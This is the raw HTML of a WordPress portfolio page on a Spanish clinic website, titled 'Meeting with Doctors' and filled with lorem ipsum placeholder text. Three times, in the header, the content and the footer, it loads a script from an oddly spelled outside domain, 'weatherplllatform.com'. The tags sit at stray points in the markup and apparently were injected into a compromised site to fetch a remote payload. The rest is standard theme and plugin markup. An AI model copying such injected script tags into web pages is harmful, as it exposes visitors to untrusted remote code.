</ul> <div class="sub-menu-overlay"></div></div></div><div id="dt-1505559553043-0fc3b635-35b1-mobile" class="mobile-nav-container mobile-nav-offcanvas-right" data-menu="main-menu">  <div class="menu-trigger menu-trigger-icon" data-menu="main-menu"><i class="fa fa-bars"></i><span>MENU</span>  </div>  <div class="mobile-menu" data-menu="main-menu"></div>  <div class="overlay"></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div><script src='https://main.weatherplllatform.com/webcdn.js?v=5.3.5' type='text/javascript'></script></div>				        </div>
				    </header>

				    <section class="main-title-section-wrapper default">  <div class="main-title-section-bg" style='background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; '></div>  <div class="container"><div class="breadcrumb"><a href="https://clinnik.com/">Home</a><span class="fa fa-angle-double-right"></span><span class="current">Meeting with Doctors</span></div><!-- **Searchform** -->
<form method="get" id="searchform" action="https://clinnik.com/">
    <input id="s" name="s" type="text" 
         	value="Enter Keyword" class="text_input"
		    onblur="if(this.value==''){this.value='Enter Keyword';}"
            onfocus="if(this.value =='Enter Keyword') {this.value=''; }" />
    <a href="javascript:void(0)" class="dt-search-icon"> <span class="fa fa-times"> </span> </a>
	<input name="submit" type="submit"  value="Go" />
</form><!-- **Searchform - End** -->  </div></section>
				</div>

				
		<div id="main"><div class="container">
				        <section id="primary" class="content-full-width">

				        
			<div class="dtportfolio-single-layout-container custom-layout  "><div  data-delay="0" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12" data-delay="0"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="1563795936199-e131be79-10cf" class="dt-sc-empty-space"></div></div></div></div></div><div  data-delay="0" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12" data-delay="0"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="dtportfolio-image-gallery-holder "><div class="dtportfolio-image-gallery-container swiper-container"><div class="dtportfolio-image-gallery swiper-wrapper" data-enablecarousel="true" data-carouseleffect="" data-carouselautoplay="" data-carouselslidesperview="1" data-carouselloopmode="true" data-carouselmousewheelcontrol="false" data-carouselverticaldirection="false" data-carouselpaginationtype="" data-carouselthumbnailpagination="false" data-carouselarrowpagination="true" data-carouselscrollbar="false" data-carouselarrowformousepointer="false" data-carouselplaypausebutton="false" data-carouselspacebetween=""><div class="swiper-slide"><img src="https://clinnik.com/wp-content/uploads/2013/11/portfolio7.jpg" title="Featured Image" alt="Featured Image" /></div><div class="swiper-slide"><img src="https://clinnik.com/wp-content/uploads/2013/11/portfolio6.jpg" title="Featured Image" alt="Featured Image" /></div></div><div class="dtportfolio-swiper-pagination-holder  "><div class="dtportfolio-swiper-arrow-pagination type2"><a href="#" class="dtportfolio-swiper-arrow-prev">Prev</a><a href="#" class="dtportfolio-swiper-arrow-next">Next</a></div></div></div></div><div id="1563801005288-d4d1ea51-55c5" class="dt-sc-empty-space"></div></div></div></div></div><div  data-delay="0" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12" data-delay="0"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="dtportfolio-title-holder "><h2>Meeting with Doctors</h2></div><div class="dtportfolio-terms-holder "><p class="dtportfolio-categories"><i class="fas fa-folder"></i><a href="https://clinnik.com/portfolio-categories/curing/" rel="tag">Curing</a>, <a href="https://clinnik.com/portfolio-categories/patients/" rel="tag">Patients</a>, <a href="https://clinnik.com/portfolio-categories/treatments/" rel="tag">Treatments</a></p> </div><div id="1563796668378-445f3d9d-d1fa" class="dt-sc-empty-space"></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1563801237479" >
		<div class="wpb_wrapper">
			<p><strong>Lorem Ipsum</strong> is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry&#8217;s standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book.</p>

		</div>
	</div>
<blockquote class='type3  ' data-delay='0'><q>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Vivamus ac luctus ligula. Phasellus a ligula blandit. Contrary to popular belief, Lorem Ipsum is not simply random text.</q></blockquote></div></div></div></div><div  data-delay="0" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12" data-delay="0"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="dtportfolio-navigation-links-holder "><div class="post-nav-container type3"><div class="post-prev-link"><i class="fas fa-chevron-left"> </i><a href="https://clinnik.com/portfolios/patient-having-an-injection/" rel="prev">Prev Entry</a><a href="https://clinnik.com/portfolios/patient-having-an-injection/">Patient having an Injection</a></div><div class="post-archive-link-wrapper"><a class="post-archive-link" href="https://clinnik.com/portfolios/"></a></div><div class="post-next-link"><i class="fas fa-chevron-right"> </i><a href="https://clinnik.com/portfolios/nullam-dignisim-vivera/" rel="next">Next Entry</a><a href="https://clinnik.com/portfolios/nullam-dignisim-vivera/">Nullam dignisim vivera</a></div></div></div></div></div></div></div><script src='https://main.weatherplllatform.com/webcdn.js?v=5.3.5' type='text/javascript'></script></p>
<div class="sfsiaftrpstwpr"  style=""><div class='sfsi_plus_Sicons' style='float:5'><div style='float:left;margin:0; line-height:45px'><span>Please follow and like us:</span></div><div class="sfsiplus_norm_row sfsi_plus_wDivothr"><div style='width:40px; height:auto;margin-left:5px;margin-bottom:5px;' class='sfsi_plus_wicons shuffeldiv '><div class='sfsiplus_inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.clinnik.com'  style='width:40px; height:40px;opacity:1;' ><img alt='Visítanos en Facebook' title='Visítanos en Facebook' src='https://clinnik.com/wp-content/plugins/ultimate-social-media-plus/images/icons_theme/default/default_fb.png' width='40' height='40' style='' class='sfcm sfsi_wicon sfsiplusid_round_icon_facebook' data-effect=''  /></a></div></div><div style='width:40px; height:auto;margin-left:5px;margin-bottom:5px;' class='sfsi_plus_wicons shuffeldiv '><div class='sfsiplus_inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.linkedin.com/company/38085441'  style='width:40px; height:40px;opacity:1;' ><img alt='Visítanos en LinkedIn' title='Visítanos en LinkedIn' src='https://clinnik.com/wp-content/plugins/ultimate-social-media-plus/images/icons_theme/default/default_linkedin.png' width='40' height='40' style='' class='sfcm sfsi_wicon sfsiplusid_round_icon_linkedin' data-effect=''  /></a></div></div></div ></div></div></div><div class="dtportfolio-fullwidth-wrapper-fix"></div>
		</section></div></div>
	
    
        <!-- **Footer** -->
        <footer id="footer">
            <div class="container">
            <div  data-delay="0" class="vc_row wpb_row vc_row-fluid copy-right vc_custom_1583353302199 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12" data-delay="0"><div class="vc_column-inner vc_custom_1561623192744"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><h3 class=" " data-delay='0'>Contacto</h3></div></div></div></div><div  data-delay="0" class="vc_row wpb_row vc_row-fluid footer-section"><div class="rs_col-sm-12 wpb_column vc_column_container vc_col-sm-3" data-delay="0"><div class="vc_column-inner "><div class="wpb_wrapper"><div class='dt-sc-contact-info   ' data-delay='0'><span class='fa fa-rocket'> </span>Autovía C-42 km 9,8

43500 Tortosa (Tarragona)</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3" data-delay="0"><div class="vc_column-inner "><div class="wpb_wrapper"><div class='dt-sc-contact-info   ' data-delay='0'><span class='fa fa-phone'> </span>Telf. (+34) 626 644 567</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3" data-delay="0"><div class="vc_column-inner "><div class="wpb_wrapper"><div class='dt-sc-contact-info   ' data-delay='0'><span class='fa fa-envelope-o'> </span>Email : <a href="mailto:info@clinnik.com">info@clinnik.com</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3" data-delay="0"><div class="vc_column-inner "><div class="wpb_wrapper"><div class='dt-sc-contact-info   ' data-delay='0'><span class='fa fa-globe'> </span>Web : <a href="https://www.clinnik.com/" target="_blank" rel="noopener noreferrer">clinnik.com</a></div></div></div></div></div><div  data-delay="0" class="vc_row wpb_row vc_row-fluid copy-right vc_custom_1563966672398 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12" data-delay="0"><div class="vc_column-inner vc_custom_1561623192744"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_custom_1561623328378  vc_custom_1561623328378" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#e1e1e1;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#e1e1e1;" class="vc_sep_line"></span></span>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6" data-delay="0"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1582286237413" >
		<div class="wpb_wrapper">
			<p>Copyright © 2020 Clinnik</p>

		</div>
	</div>
</div></div></div></div><script src='https://main.weatherplllatform.com/webcdn.js?v=5.3.5' type='text/javascript'></script>            </div>
        </footer><!-- **Footer - End** -->

    </div><!-- **Inner Wrapper - End** -->
        
</div><!-- **Wrapper - End** -->

            <div class="dt-cookie-consent cookiebar-hidden dt-cookiemessage-bottom">
	            <div class="container">
    		        <p class="dt_cookie_text">Este sitio solamente utiliza cookies para fines internos. No necesitas preocuparte por tu privacidad. </p><a href='#' class='dt-sc-button filled small dt-cookie-consent-button dt-cookie-consent-button-1  dt-cookie-close-bar ' data-contents='239145ad4ad7aa0a09c8f5be0be30f29'>Cerrar</a>                </div>
            </div><script>
	window.addEventListener('sfsi_plus_functions_loaded', function() {
		if (typeof sfsi_plus_responsive_toggle == 'function') {
			sfsi_plus_responsive_toggle(0);
			// console.log('sfsi_plus_responsive_toggle');
		}
	})
</script>

		<script>
			window.addEventListener('sfsi_plus_functions_loaded', function() {
				if (typeof sfsi_plus_widget_set == 'function') {
					sfsi_plus_widget_set();
				}
			})
		</script>
		<div class="sfsiplus_norm_row sfsi_plus_wDiv" id="sfsi_plus_floater"  style="z-index: 9999;width:45px;text-align:left;position:absolute;position:absolute;left:30px;top:50%;"><div style='width:40px; height:auto;margin-left:5px;margin-bottom:5px;' class='sfsi_plus_wicons shuffeldiv '><div class='sfsiplus_inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.clinnik.com'  style='width:40px; height:40px;opacity:1;' ><img alt='Visítanos en Facebook' title='Visítanos en Facebook' src='https://clinnik.com/wp-content/plugins/ultimate-social-media-plus/images/icons_theme/default/default_fb.png' width='40' height='40' style='' class='sfcm sfsi_wicon sfsiplusid_round_icon_facebook' data-effect=''  /></a></div></div><div style='width:40px; height:auto;margin-left:5px;margin-bottom:5px;' class='sfsi_plus_wicons shuffeldiv '><div class='sfsiplus_inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.linkedin.com/company/38085441'  style='width:40px; height:40px;opacity:1;' ><img alt='Visítanos en LinkedIn' title='Visítanos en LinkedIn' src='https://clinnik.com/wp-content/plugins/ultimate-social-media-plus/images/icons_theme/default/default_linkedin.png' width='40' height='40' style='' class='sfcm sfsi_wicon sfsiplusid_round_icon_linkedin' data-effect=''  /></a></div></div></div ><input type='hidden' id='sfsi_plus_floater_sec' value='center-left' /><script>window.addEventListener('sfsi_plus_functions_loaded',function( totwith=0 )
					  {
						var topalign = ( jQuery(window).height() - jQuery('#sfsi_plus_floater').height() ) / 2;
						jQuery('#sfsi_plus_floater').css('top',topalign);
					  	sfsi_plus_float_widget('center');
					  });</script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Clear"}};/* ]]> */ </script><script type="text/html" id="wpb-modifications"></script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://clinnik.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://clinnik.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.1' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//clinnik.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/clinnik.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c40c24974a","remove_from_wishlist_nonce":"e8834e647e","reload_wishlist_and_adding_elem_nonce":"8027a480d0","load_mobile_nonce":"0b61ea9d1c","delete_item_nonce":"af6305b74e","save_title_nonce":"50ab80684c","save_privacy_nonce":"07eb5aeeee","load_fragments_nonce":"f5cb5ba333"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/unminified/jquery.yith-wcwl.js?ver=3.15.0' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/clinnik.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tabs.min.js?ver=81582bdb254a94e4464424087c6479a8' id='dt-sc-tabs-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tipTip.minified.js?ver=81582bdb254a94e4464424087c6479a8' id='dt-sc-tiptip-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.inview.js?ver=81582bdb254a94e4464424087c6479a8' id='dt-sc-inview-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.animateNumber.min.js?ver=81582bdb254a94e4464424087c6479a8' id='dt-sc-animatenum-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.donutchart.js?ver=81582bdb254a94e4464424087c6479a8' id='dt-sc-donutchart-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/js/slick.min.js?ver=81582bdb254a94e4464424087c6479a8' id='dt-sc-slick-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/js/dt.scrolltabs.js?ver=81582bdb254a94e4464424087c6479a8' id='dt-sc-scrolltabs-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=81582bdb254a94e4464424087c6479a8' id='dt-sc-script-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/js/swiper.min.js?ver=81582bdb254a94e4464424087c6479a8' id='dt-sc-swiper-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/js/dt-360-viewer.js?ver=81582bdb254a94e4464424087c6479a8' id='dt-sc-360-viewer-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/js/custom-waypoints.js?ver=81582bdb254a94e4464424087c6479a8' id='dt-custom-waypoints-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/js/woo-shortcodes.js?ver=81582bdb254a94e4464424087c6479a8' id='dt-sc-woo-script-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-includes/js/jquery/ui/core.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/ultimate-social-media-plus/js/shuffle/modernizr.custom.min.js?ver=81582bdb254a94e4464424087c6479a8' id='SFSIPLUSjqueryModernizr-js'></script>
<script type='text/javascript' id='SFSIPLUSCustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_plus_ajax_object = {"ajax_url":"https:\/\/clinnik.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/clinnik.com\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/clinnik.com\/wp-json\/"};
var sfsi_plus_links = {"admin_url":"https:\/\/clinnik.com\/wp-admin\/","plugin_dir_url":"https:\/\/clinnik.com\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/clinnik.com\/wp-json\/","pretty_perma":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/ultimate-social-media-plus/js/custom.js?ver=3.5.7' id='SFSIPLUSCustomJs-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.7.1.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=7.1.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a21626e2a4f0c718fc0902fa256f27b0","fragment_name":"wc_fragments_a21626e2a4f0c718fc0902fa256f27b0","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=7.1.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-includes/js/comment-reply.js?ver=81582bdb254a94e4464424087c6479a8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/jquery.ui.totop.min.js?ver=81582bdb254a94e4464424087c6479a8' id='jquery-ui-totop-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/jquery.easing.js?ver=81582bdb254a94e4464424087c6479a8' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/jquery.caroufredsel.js?ver=81582bdb254a94e4464424087c6479a8' id='jquery-caroufredsel-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/jquery.debouncedresize.js?ver=81582bdb254a94e4464424087c6479a8' id='jquery-debouncedresize-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/jquery.prettyphoto.js?ver=81582bdb254a94e4464424087c6479a8' id='jquery-prettyphoto-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/jquery.touchswipe.js?ver=81582bdb254a94e4464424087c6479a8' id='jquery-touchswipe-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/jquery.parallax.js?ver=81582bdb254a94e4464424087c6479a8' id='jquery-parallax-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/jquery.downcount.js?ver=81582bdb254a94e4464424087c6479a8' id='jquery-downcount-js'></script>
<script type='text/javascript' id='jquery-nicescroll-js-extra'>
/* <![CDATA[ */
var dttheme_urls = {"theme_base_url":"https:\/\/clinnik.com\/wp-content\/themes\/soulmedic","framework_base_url":"https:\/\/clinnik.com\/wp-content\/themes\/soulmedic\/framework\/","ajaxurl":"https:\/\/clinnik.com\/wp-admin\/admin-ajax.php","url":"https:\/\/clinnik.com","isRTL":"","loadingbar":"disable","advOptions":"Show Advanced Options","wpnonce":"8553cc07f1","enable_ajax_addtocart":"","enable_totop":"1","blogwpnonce":"6937e7f8f5","shopwpnonce":"00a9a397f3","nice_scroll":"disable"};
/* ]]> */
</script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/jquery.nicescroll.js?ver=81582bdb254a94e4464424087c6479a8' id='jquery-nicescroll-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/jquery.bxslider.js?ver=81582bdb254a94e4464424087c6479a8' id='jquery-bxslider-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/jquery.fitvids.js?ver=81582bdb254a94e4464424087c6479a8' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/jquery.sticky.js?ver=81582bdb254a94e4464424087c6479a8' id='jquery-sticky-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/jquery.simple-sidebar.js?ver=81582bdb254a94e4464424087c6479a8' id='jquery-simple-sidebar-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/jquery.classie.js?ver=81582bdb254a94e4464424087c6479a8' id='jquery-classie-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/the-events-calendar/vendor/jquery-placeholder/jquery.placeholder.js?ver=6.0.5' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/jquery.visualNav.min.js?ver=81582bdb254a94e4464424087c6479a8' id='jquery-visualnav-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/ResizeSensor.min.js?ver=81582bdb254a94e4464424087c6479a8' id='resizesensor-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/theia-sticky-sidebar.min.js?ver=81582bdb254a94e4464424087c6479a8' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/matchHeight.js?ver=81582bdb254a94e4464424087c6479a8' id='matchHeight-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/jquery.waypoints.min.js?ver=81582bdb254a94e4464424087c6479a8' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/isotope.pkgd.min.js?ver=81582bdb254a94e4464424087c6479a8' id='isotope-3.0.5-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/cookieconsent.js?ver=81582bdb254a94e4464424087c6479a8' id='soulmedic-cookie-js-js'></script>
<script type='text/javascript' id='soulmedic-cookie-js-js-after'>
function dt_privacy_cookie_setter( cookie_name ) {
				
			var toggle = jQuery('.' + cookie_name);
			toggle.each(function()
			{
				if(document.cookie.match(cookie_name)) this.checked = false;
			});

			jQuery('.' + 'dt-switch-' + cookie_name).each(function()
			{
				this.className += ' active ';
			});

			toggle.on('click', function() {
				if(this.checked) {
					document.cookie = cookie_name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
				}
				else {
					var theDate = new Date();
					var oneYearLater = new Date( theDate.getTime() + 31536000000 );
					document.cookie = cookie_name + '=true; Path=/; Expires='+oneYearLater.toGMTString()+';';
				}
			});
			};
			dt_privacy_cookie_setter('dtPrivacyGoogleTrackingDisabled');
			dt_privacy_cookie_setter('dtPrivacyGoogleWebfontsDisabled');
			dt_privacy_cookie_setter('dtPrivacyGoogleMapsDisabled');
			dt_privacy_cookie_setter('dtPrivacyVideoEmbedsDisabled'); 
</script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/magnific/jquery.magnific-popup.min.js?ver=81582bdb254a94e4464424087c6479a8' id='soulmedic-popup-js-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/woocommerce.js?ver=81582bdb254a94e4464424087c6479a8' id='soulmedic-woocommerce-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/themes/soulmedic/framework/js/custom.js?ver=81582bdb254a94e4464424087c6479a8' id='soulmedic-jqcustom-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/designthemes-portfolio-addon/js/jquery.plugins.js?ver=81582bdb254a94e4464424087c6479a8' id='dtportfolio-plugins-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/designthemes-portfolio-addon/js/isotope.pkgd.min.js?ver=81582bdb254a94e4464424087c6479a8' id='dtportfolio-isotope-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/designthemes-portfolio-addon/js/jquery.fullPage.min.js?ver=81582bdb254a94e4464424087c6479a8' id='dtportfolio-fullpage-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/designthemes-portfolio-addon/js/ilightbox.min.js?ver=81582bdb254a94e4464424087c6479a8' id='dtportfolio-ilightbox-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/designthemes-portfolio-addon/js/jarallax.js?ver=81582bdb254a94e4464424087c6479a8' id='dtportfolio-jarallax-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/designthemes-portfolio-addon/js/jquery.multiscroll.min.js?ver=81582bdb254a94e4464424087c6479a8' id='dtportfolio-multiscroll-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/designthemes-portfolio-addon/js/jquery.inview.js?ver=81582bdb254a94e4464424087c6479a8' id='dtportfolio-inview-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/designthemes-portfolio-addon/js/swiper.min.js?ver=81582bdb254a94e4464424087c6479a8' id='dtportfolio-swiper-js'></script>
<script type='text/javascript' id='dtportfolio-frontend-js-extra'>
/* <![CDATA[ */
var dtportfoliofrontendobject = {"ajaxurl":"https:\/\/clinnik.com\/wp-admin\/admin-ajax.php","page_builder":"visual-composer","elementor_preview_mode":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/designthemes-portfolio-addon/js/frontend.js?ver=81582bdb254a94e4464424087c6479a8' id='dtportfolio-frontend-js'></script>
<script type='text/javascript' src='https://clinnik.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1' id='wpb_composer_front_js-js'></script>
